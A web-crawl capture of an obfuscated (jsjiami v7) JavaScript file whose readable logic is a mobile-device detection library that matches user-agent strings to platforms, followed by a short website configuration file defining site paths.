var _0xodi='jsjiami.com.v7';function _0xad85(_0x193930,_0x26bf8d){var _0x3a0e02=_0x3a0e();return _0xad85=function(_0xad8584,_0x2318ed){_0xad8584=_0xad8584-0x1a0;var _0x45a4a8=_0x3a0e02[_0xad8584];if(_0xad85['bOsZWT']===undefined){var _0x7f03be=function(_0x3c091f){var _0x116593='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5a4634='',_0x33658b='';for(var _0x26f73a=0x0,_0x2e8e38,_0x5956eb,_0x1b7957=0x0;_0x5956eb=_0x3c091f['charAt'](_0x1b7957++);~_0x5956eb&&(_0x2e8e38=_0x26f73a%0x4?_0x2e8e38*0x40+_0x5956eb:_0x5956eb,_0x26f73a++%0x4)?_0x5a4634+=String['fromCharCode'](0xff&_0x2e8e38>>(-0x2*_0x26f73a&0x6)):0x0){_0x5956eb=_0x116593['indexOf'](_0x5956eb);}for(var _0x3a1946=0x0,_0x46fb4a=_0x5a4634['length'];_0x3a1946<_0x46fb4a;_0x3a1946++){_0x33658b+='%'+('00'+_0x5a4634['charCodeAt'](_0x3a1946)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33658b);};var _0x5465b2=function(_0xc441ad,_0x1a2fa3){var _0x409e8b=[],_0x109ee9=0x0,_0x59132e,_0x4070a9='';_0xc441ad=_0x7f03be(_0xc441ad);var _0x61f4a2;for(_0x61f4a2=0x0;_0x61f4a2<0x100;_0x61f4a2++){_0x409e8b[_0x61f4a2]=_0x61f4a2;}for(_0x61f4a2=0x0;_0x61f4a2<0x100;_0x61f4a2++){_0x109ee9=(_0x109ee9+_0x409e8b[_0x61f4a2]+_0x1a2fa3['charCodeAt'](_0x61f4a2%_0x1a2fa3['length']))%0x100,_0x59132e=_0x409e8b[_0x61f4a2],_0x409e8b[_0x61f4a2]=_0x409e8b[_0x109ee9],_0x409e8b[_0x109ee9]=_0x59132e;}_0x61f4a2=0x0,_0x109ee9=0x0;for(var _0x4f1fec=0x0;_0x4f1fec<_0xc441ad['length'];_0x4f1fec++){_0x61f4a2=(_0x61f4a2+0x1)%0x100,_0x109ee9=(_0x109ee9+_0x409e8b[_0x61f4a2])%0x100,_0x59132e=_0x409e8b[_0x61f4a2],_0x409e8b[_0x61f4a2]=_0x409e8b[_0x109ee9],_0x409e8b[_0x109ee9]=_0x59132e,_0x4070a9+=String['fromCharCode'](_0xc441ad['charCodeAt'](_0x4f1fec)^_0x409e8b[(_0x409e8b[_0x61f4a2]+_0x409e8b[_0x109ee9])%0x100]);}return _0x4070a9;};_0xad85['JCcsqp']=_0x5465b2,_0x193930=arguments,_0xad85['bOsZWT']=!![];}var _0x1faefc=_0x3a0e02[0x0],_0x2b2073=_0xad8584+_0x1faefc,_0x2cc712=_0x193930[_0x2b2073];return!_0x2cc712?(_0xad85['zrUuCn']===undefined&&(_0xad85['zrUuCn']=!![]),_0x45a4a8=_0xad85['JCcsqp'](_0x45a4a8,_0x2318ed),_0x193930[_0x2b2073]=_0x45a4a8):_0x45a4a8=_0x2cc712,_0x45a4a8;},_0xad85(_0x193930,_0x26bf8d);}function _0x3a0e(){var _0x29d809=(function(){return[_0xodi,'HKGjYsbjiwaCbmOei.PFcTJoeHmuOf.wvylY7PJQ==','W5JdOtddI3JdLG','WQBdSmoRWPVdICoz','uw3cHmoVbcjAxa','W60zdmklca','WRXkg8otWPafka','W4ZdRcNdJh4','WOXBaSoZWOW','EvS5mW','W4tdKK/cT8oG','etpcGSo7cJ5cwmoT','WQlcMCkbsSk3','WP/cNqpdSLC','gduDWRLK','W6jeW5VcJqq','i8kjW7FcHmoX','W55Jd8kXg8ogWRf9uvK','ASkdCYnJ','W5BdGIDjW6m','gSkAW4tcTmoR','WRqYumoxgCkTW5u','W5SdW5jVcG','jmkqW5tcSCoN','xSoYgSkKWQr9W74','WOO9xmo7gCoD','oLyLlCk7','pJ8dW7dcVConW74'].concat((function(){return['W7Wbe8kjca','W5rhm8oReq','W5CqrKddL8kDW7/cMa3dMZ8poCkEzfxcGxhcRCoBW7T+W5ldL3O9Fc3cOmoSW4BcLCkUhmkyeSoLwNFdJenkmrJcOq','W6pcS8oiWP0WWRPYDqCbi8o0','W7ddImkCdXO','tLiRnmk+','WPfoW7HcWQC','WPmCtY/cRmk5W5FcGa','W7q6W61cbW','bs3cLSoYcq','WPezjgFdSCotW4ZcIhCKWOXesG','WRpcJYddQ8khaaTnWPiKrtG','nCk9W6tcMCoaW5q','o30UeSkznG','WQBcKXVdOdq','W6JdOgNcGa/dILVdPbFcImoN','WRBcVCoDfszrWO8+CG','AvHtwCkU','WO/cQ8k5WPddQCowy8kvgspcSei','wSoQe8kzWQW','W4xdQtb+W5zcW7ddNG','WQVcUmk4W6KL','hbxcLCoooa','W6dcVSokWPaXWRWpDY0VjSoIiW','W4/dS8opW7xcJq','xI0rWOfeW4ddVq','W5JcHaddRIFdQYe','WONdRCoEWRVdUW'].concat((function(){return['B2nGuCkh','WPSbEW','W5vRvXpcRa','WPbFoCk1W4u','W53dGLRdNYVdPqBdGGW','W43dQG19W5e','WPlcVSkyW68PWRBdUa','u2/dGr51zmkBW7xdU8o3','gCkxfsX+WOCT','WOKcqrxcNa','uWBdK8khW4m','oSkDWQf7dCkTmmk/oSk6juq','W55MW5VcJYe','W65YW5RcMIuYy1e','WRJcVcZdMvJdVW','WO/dKsTlW4pcVCkCnmot','CSkGW4pcJCoDngGWWQS','W6iUeCkhW58UW5iqE8kqWOBdTtm','es3dK8oljG','WPNcQu8HW5LEW4NdJ8ouWPC','WRNcOsRdN0NdRNK','rCk6WR4GAmoP','rSkYWRiOySoQzG','WQj5BmoHWOi','WRBdTGpdJSk8W5yxWOOQWP7dQWCU'];}()));}()));}());_0x3a0e=function(){return _0x29d809;};return _0x3a0e();};(function(_0x201d8b,_0x1894aa,_0x4b391e,_0x2f604e,_0x9c039f,_0x279184,_0x1f9503){return _0x201d8b=_0x201d8b>>0x6,_0x279184='hs',_0x1f9503='hs',function(_0x225d65,_0x1b65f4,_0x618099,_0x59886a,_0x56b698){var _0x51b288=_0xad85;_0x59886a='tfi',_0x279184=_0x59886a+_0x279184,_0x56b698='up',_0x1f9503+=_0x56b698,_0x279184=_0x618099(_0x279184),_0x1f9503=_0x618099(_0x1f9503),_0x618099=0x0;var _0x4a15a2=_0x225d65();while(!![]&&--_0x2f604e+_0x1b65f4){try{_0x59886a=parseInt(_0x51b288(0x1cc,']pv9'))/0x1+parseInt(_0x51b288(0x1db,'*eoc'))/0x2*(-parseInt(_0x51b288(0x1e8,'C)YI'))/0x3)+-parseInt(_0x51b288(0x1d1,'!y9t'))/0x4*(parseInt(_0x51b288(0x1a1,'R4so'))/0x5)+-parseInt(_0x51b288(0x1d8,'vYCR'))/0x6+-parseInt(_0x51b288(0x1a6,'aUXk'))/0x7+parseInt(_0x51b288(0x1d0,'1qvu'))/0x8*(parseInt(_0x51b288(0x1e1,'*eoc'))/0x9)+parseInt(_0x51b288(0x1a9,'ZRz$'))/0xa*(parseInt(_0x51b288(0x1ee,'x(eE'))/0xb);}catch(_0x32ae00){_0x59886a=_0x618099;}finally{_0x56b698=_0x4a15a2[_0x279184]();if(_0x201d8b<=_0x2f604e)_0x618099?_0x9c039f?_0x59886a=_0x56b698:_0x9c039f=_0x56b698:_0x618099=_0x56b698;else{if(_0x618099==_0x9c039f['replace'](/[JCuQbTHewOKlyfFPYG=]/g,'')){if(_0x59886a===_0x1b65f4){_0x4a15a2['un'+_0x279184](_0x56b698);break;}_0x4a15a2[_0x1f9503](_0x56b698);}}}}}(_0x4b391e,_0x1894aa,function(_0x3adb04,_0x34a060,_0x1251aa,_0x1cf4d8,_0x4e5dc2,_0x214f1c,_0x3e162d){return _0x34a060='\x73\x70\x6c\x69\x74',_0x3adb04=arguments[0x0],_0x3adb04=_0x3adb04[_0x34a060](''),_0x1251aa='\x72\x65\x76\x65\x72\x73\x65',_0x3adb04=_0x3adb04[_0x1251aa]('\x76'),_0x1cf4d8='\x6a\x6f\x69\x6e',(0x1bb0ba,_0x3adb04[_0x1cf4d8](''));});}(0x3280,0xc4488,_0x3a0e,0xcc),_0x3a0e)&&(_0xodi=0xa5f);!function(_0x37da2f){var _0x58fd3a=_0xad85,_0x415d0a={'HgxXV':_0x58fd3a(0x1b9,'KQ[W'),'smCUR':_0x58fd3a(0x1ec,'Oifc'),'aCQua':function(_0x52ac3e,_0xe67e10){return _0x52ac3e!=_0xe67e10;},'YgLzf':function(_0x527b00,_0x5ef0e8,_0x14862f){return _0x527b00(_0x5ef0e8,_0x14862f);},'GQrbH':function(_0x31451a,_0x2dda85,_0x1a56f9){return _0x31451a(_0x2dda85,_0x1a56f9);},'xHsPT':function(_0x81c753,_0x5f0870,_0x5a3cc3){return _0x81c753(_0x5f0870,_0x5a3cc3);},'SxpvS':function(_0x142fb6,_0x3583f4,_0x3a56f5){return _0x142fb6(_0x3583f4,_0x3a56f5);},'vJGZc':function(_0x50c016,_0x3fc5ba,_0x1c3c26){return _0x50c016(_0x3fc5ba,_0x1c3c26);},'CCEDx':function(_0x3a0940,_0x28af21,_0x6760b6){return _0x3a0940(_0x28af21,_0x6760b6);},'wORJU':function(_0x534630,_0x45824a,_0x2d29c2){return _0x534630(_0x45824a,_0x2d29c2);},'eLRDB':function(_0x2e6792,_0x1914bc,_0x6dc38d){return _0x2e6792(_0x1914bc,_0x6dc38d);},'mqIrx':function(_0x1a774d,_0x14090,_0x398971){return _0x1a774d(_0x14090,_0x398971);},'zvIjK':function(_0x264337,_0x5987ff,_0xfe4235){return _0x264337(_0x5987ff,_0xfe4235);},'eELxC':function(_0x4bb826,_0x8522a8,_0x3ca6d2){return _0x4bb826(_0x8522a8,_0x3ca6d2);},'KxCIQ':function(_0x3fa02e,_0x4e213e,_0x9cc1cc){return _0x3fa02e(_0x4e213e,_0x9cc1cc);},'DhZlQ':function(_0x2df67f,_0x1a843e,_0xe37fee){return _0x2df67f(_0x1a843e,_0xe37fee);},'Ysxwn':function(_0x111b5f,_0xd21f9c,_0x4ea0d9){return _0x111b5f(_0xd21f9c,_0x4ea0d9);},'UiiOn':function(_0x514e3d,_0xffa9ec,_0x4e4131){return _0x514e3d(_0xffa9ec,_0x4e4131);},'CDYBl':function(_0x205d2f,_0x718802,_0x26494b){return _0x205d2f(_0x718802,_0x26494b);},'pqtRJ':function(_0x5a0a81,_0x1dd4bc,_0x55c78a){return _0x5a0a81(_0x1dd4bc,_0x55c78a);},'sqgYg':function(_0x17eac8,_0x949acc){return _0x17eac8==_0x949acc;},'cIzTx':_0x58fd3a(0x1c3,'fV]V'),'bUqqT':function(_0x50dcdd,_0x1f2110){return _0x50dcdd==_0x1f2110;},'sGyCO':function(_0x147c88,_0x24691f){return _0x147c88!=_0x24691f;},'unMQn':function(_0x566231){return _0x566231();},'pGGLe':function(_0x2a1003,_0x427e82){return _0x2a1003==_0x427e82;},'uJiSG':_0x58fd3a(0x1ea,'26lD'),'zXZXW':function(_0x382d58){return _0x382d58();}},_0x1c92cd=/iPhone/i,_0x50b5a1=/iPod/i,_0x59d1a6=/iPad/i,_0x31eeb4=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,_0x1d4fa0=/Android/i,_0x83831a=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,_0x30a97d=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,_0x1bfec4=/Windows Phone/i,_0x11c24e=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,_0x4b151d=/BlackBerry/i,_0x33f29a=/BB10/i,_0x22668d=/Opera Mini/i,_0x42db6b=/(CriOS|Chrome)(?=.*\bMobile\b)/i,_0x2d6849=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,_0x550733=new RegExp(_0x415d0a['cIzTx'],'i'),_0x3e9b50=function(_0x367abe,_0x4e66a5){var _0x45669a=_0x58fd3a;return _0x367abe[_0x45669a(0x1ae,'EfzK')](_0x4e66a5);},_0x493f20=function(_0x40c431){var _0x1ec193=_0x58fd3a,_0xfb3791=_0x40c431||navigator[_0x1ec193(0x1ed,'PYWX')],_0x410b73=_0xfb3791['split'](_0x415d0a[_0x1ec193(0x1cf,'*eoc')]);if(_0x415d0a[_0x1ec193(0x1d9,'OPzR')]!=typeof _0x410b73[0x1]&&(_0xfb3791=_0x410b73[0x0]),_0x410b73=_0xfb3791[_0x1ec193(0x1a0,'DSQS')](_0x1ec193(0x1e3,')SrH')),_0x415d0a[_0x1ec193(0x1c7,'Dhki')](_0x1ec193(0x1b0,'ZRz$'),typeof _0x410b73[0x1])&&(_0xfb3791=_0x410b73[0x0]),this['apple']={'phone':_0x415d0a['YgLzf'](_0x3e9b50,_0x1c92cd,_0xfb3791),'ipod':_0x3e9b50(_0x50b5a1,_0xfb3791),'tablet':!_0x415d0a[_0x1ec193(0x1e0,'!*D^')](_0x3e9b50,_0x1c92cd,_0xfb3791)&&_0x415d0a['xHsPT'](_0x3e9b50,_0x59d1a6,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1e9,'26lD')](_0x3e9b50,_0x1c92cd,_0xfb3791)||_0x415d0a['SxpvS'](_0x3e9b50,_0x50b5a1,_0xfb3791)||_0x415d0a[_0x1ec193(0x1d2,'A%lI')](_0x3e9b50,_0x59d1a6,_0xfb3791)},this[_0x1ec193(0x1be,'FUAr')]={'phone':_0x415d0a[_0x1ec193(0x1bb,'kS3*')](_0x3e9b50,_0x83831a,_0xfb3791),'tablet':!_0x3e9b50(_0x83831a,_0xfb3791)&&_0x415d0a['CCEDx'](_0x3e9b50,_0x30a97d,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1d7,'ZRz$')](_0x3e9b50,_0x83831a,_0xfb3791)||_0x415d0a['wORJU'](_0x3e9b50,_0x30a97d,_0xfb3791)},this['android']={'phone':_0x415d0a['eLRDB'](_0x3e9b50,_0x83831a,_0xfb3791)||_0x3e9b50(_0x31eeb4,_0xfb3791),'tablet':!_0x415d0a['mqIrx'](_0x3e9b50,_0x83831a,_0xfb3791)&&!_0x3e9b50(_0x31eeb4,_0xfb3791)&&(_0x3e9b50(_0x30a97d,_0xfb3791)||_0x415d0a['zvIjK'](_0x3e9b50,_0x1d4fa0,_0xfb3791)),'device':_0x3e9b50(_0x83831a,_0xfb3791)||_0x3e9b50(_0x30a97d,_0xfb3791)||_0x3e9b50(_0x31eeb4,_0xfb3791)||_0x3e9b50(_0x1d4fa0,_0xfb3791)},this['windows']={'phone':_0x3e9b50(_0x1bfec4,_0xfb3791),'tablet':_0x415d0a[_0x1ec193(0x1b4,'26lD')](_0x3e9b50,_0x11c24e,_0xfb3791),'device':_0x3e9b50(_0x1bfec4,_0xfb3791)||_0x415d0a[_0x1ec193(0x1dc,')Ssk')](_0x3e9b50,_0x11c24e,_0xfb3791)},this[_0x1ec193(0x1e7,'3eOc')]={'blackberry':_0x415d0a[_0x1ec193(0x1d6,')SrH')](_0x3e9b50,_0x4b151d,_0xfb3791),'blackberry10':_0x415d0a[_0x1ec193(0x1af,']pv9')](_0x3e9b50,_0x33f29a,_0xfb3791),'opera':_0x3e9b50(_0x22668d,_0xfb3791),'firefox':_0x415d0a[_0x1ec193(0x1c9,'kS3*')](_0x3e9b50,_0x2d6849,_0xfb3791),'chrome':_0x3e9b50(_0x42db6b,_0xfb3791),'device':_0x415d0a[_0x1ec193(0x1c2,'bv2]')](_0x3e9b50,_0x4b151d,_0xfb3791)||_0x415d0a[_0x1ec193(0x1ad,'1rRW')](_0x3e9b50,_0x33f29a,_0xfb3791)||_0x3e9b50(_0x22668d,_0xfb3791)||_0x415d0a[_0x1ec193(0x1b2,'1qvu')](_0x3e9b50,_0x2d6849,_0xfb3791)||_0x415d0a[_0x1ec193(0x1dd,'A%lI')](_0x3e9b50,_0x42db6b,_0xfb3791)},this[_0x1ec193(0x1e4,'Z5WZ')]=_0x415d0a[_0x1ec193(0x1bc,'KQ[W')](_0x3e9b50,_0x550733,_0xfb3791),this[_0x1ec193(0x1de,'6@6s')]=this[_0x1ec193(0x1e2,'R4so')]['device']||this['android'][_0x1ec193(0x1a8,')Ssk')]||this['windows'][_0x1ec193(0x1a7,'hvuD')]||this['other'][_0x1ec193(0x1eb,'1qvu')]||this['seven_inch'],this[_0x1ec193(0x1ac,'hvuD')]=this[_0x1ec193(0x1ca,'ZRz$')]['phone']||this[_0x1ec193(0x1ba,'sNcd')][_0x1ec193(0x1c1,'gV3I')]||this[_0x1ec193(0x1a4,'Ia^c')][_0x1ec193(0x1b3,'!kA&')],this[_0x1ec193(0x1ce,'UEK7')]=this[_0x1ec193(0x1aa,'gV3I')][_0x1ec193(0x1a3,'Ia^c')]||this['android'][_0x1ec193(0x1cd,'KQ[W')]||this[_0x1ec193(0x1bd,'5eJj')]['tablet'],_0x415d0a[_0x1ec193(0x1d4,'5eJj')](_0x415d0a['smCUR'],typeof window))return this;},_0x3bb4b3=function(){var _0x2ed360=_0x58fd3a,_0x313a32=new _0x493f20();return _0x313a32[_0x2ed360(0x1c6,'EfzK')]=_0x493f20,_0x313a32;};_0x415d0a['aCQua'](_0x415d0a[_0x58fd3a(0x1b1,'Ep)8')],typeof module)&&module[_0x58fd3a(0x1ab,'1rRW')]&&_0x415d0a[_0x58fd3a(0x1b5,'KQ[W')](_0x415d0a[_0x58fd3a(0x1e6,'6@6s')],typeof window)?module[_0x58fd3a(0x1e5,'2)Q$')]=_0x493f20:_0x415d0a[_0x58fd3a(0x1c5,'!y9t')](_0x415d0a['smCUR'],typeof module)&&module[_0x58fd3a(0x1a2,'1qvu')]&&'undefined'!=typeof window?module[_0x58fd3a(0x1c0,'OreY')]=_0x415d0a[_0x58fd3a(0x1a5,'x(eE')](_0x3bb4b3):_0x415d0a[_0x58fd3a(0x1df,'jK$@')]('function',typeof define)&&define['amd']?define(_0x415d0a[_0x58fd3a(0x1bf,'UEK7')],[],_0x37da2f[_0x58fd3a(0x1c8,'6@6s')]=_0x415d0a[_0x58fd3a(0x1b7,'UHm3')](_0x3bb4b3)):_0x37da2f[_0x58fd3a(0x1d5,'R4so')]=_0x415d0a[_0x58fd3a(0x1b8,'R4so')](_0x3bb4b3);}(this);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/file/script/config.js
body_size: 252
content:
var DTPath = "http://www.bangboer.com.cn/";var SKPath = "http://www.bangboer.com.cn/skin/green/";var MEPath = "http://www.bangboer.com.cn/member/";var EXPath = "http://www.bangboer.com.cn/extend/";var CKDomain = "";var CKPath = "/";var CKPrex = "czz_";